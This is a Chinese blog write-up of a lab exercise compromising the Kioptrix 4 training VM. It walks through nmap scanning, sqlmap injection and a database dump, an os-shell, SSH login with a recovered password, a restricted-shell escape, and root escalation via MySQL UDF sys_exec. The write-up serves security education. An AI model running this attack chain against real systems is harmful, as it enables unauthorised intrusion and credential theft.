简介:emmmmm,为了实验满分,记录一次web靶机的渗透流程,非常感谢JKding233大佬的技术支持,给大佬跪了!!!

1. Kioptrix 4靶机



1.1 主机发现

1 | netdiscover -r 192.168.7.0/24 |

1 | 主机IP:192.168.7.37 |



1.2 端口探测

1 | nmap -sV 192.168.7.37 |

1 | nmap扫描主机,开启了22、80、139、445端口 |





1.3 SQL注入测试

SQL注入测试

1 | 访问web页面,弱口令登陆失败(admin;password) |



1 | 查看提交的表单,使用post提交表单,尝试SQL注入 |

1 | 存在SQL注入,且暴露了网站物理路径 |

列出当前用户、数据库、当前用户是否是dba

1 | 使用sqlmap进行注入 |

1 | root@root:~# sqlmap -u http://192.168.7.37/checklogin.php --data="myusername=admin&mypassword=password&Submit=Login" -p mypassword --current-user --current-db --is-dba |



列出数据库中的表

1 | root@root:~# sqlmap -u http://192.168.7.37/checklogin.php --data="myusername=admin&mypassword=password&Submit=Login" -p mypassword --tables -D "members" |



列出表的所有字段

1 | root@root:~# sqlmap -u http://192.168.7.37/checklogin.php --data="myusername=admin&mypassword=password&Submit=Login" -p mypassword --columns -T "members" -D "members" |



爆库

1 | root@root:~# sqlmap -u http://192.168.7.37/checklogin.php --data="myusername=admin&mypassword=password&Submit=Login" -p mypassword --dump-all -T "members" -D "members" |

1 | 用户名和密码 |

利用sqlmap写shell得到数据库名和密码

1 | root@root:~# sqlmap -u http://192.168.7.37/checklogin.php --data="myusername=admin&mypassword=password&Submit=Login" -p mypassword --os-shell |

1 | root@root:~# sqlmap -u http://192.168.7.37/checklogin.php --data="myusername=admin&mypassword=password&Submit=Login" -p mypassword --os-shell |

1 | mysql数据库用户名root,密码为空 |



使用获取的用户名和密码尝试ssh连接

1 | password MyNameIsJohn |



使用shell命令得到一个bash交互shell

1 | echo os.system('/bin/bash') |



1.4 UDF提权

1 | whereis lib_mysqludf_sys.so |

1 | mysql -u root -p |

1 | john@Kioptrix4:~$ mysql -u root -p |



提权为root

1 | mysql> select sys_exec('usermod -a -G admin john'); |

1 | john@Kioptrix4:~$ sudo su |

2. 参考链接

https://blog.csdn.net/b10d9/article/details/108903874

https://www.cnblogs.com/hzcya1995/p/13302343.html

https://www.cnblogs.com/litlife/p/9030673.html#commentform

本文作者:

foxcookie

发布时间: 2020-11-16

最后更新: 2022-12-14

本文标题: Kioptrix 4靶机

本文链接: https://foxcookie.github.io/2020/11/16/Kioptrix-4靶机/

版权声明: 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明出处!

发布时间: 2020-11-16

最后更新: 2022-12-14

本文标题: Kioptrix 4靶机

本文链接: https://foxcookie.github.io/2020/11/16/Kioptrix-4靶机/

版权声明: 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明出处!